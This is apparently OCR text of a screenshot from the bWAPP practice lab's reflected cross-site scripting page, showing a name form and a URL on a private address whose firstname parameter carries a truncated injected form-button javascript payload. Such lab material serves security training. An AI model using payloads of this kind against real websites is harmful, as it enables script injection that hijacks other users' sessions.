 192.168.0.9/bWAPP/xss_get.php?firstname=<form><button+formaction%3Djavascri
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
Y test1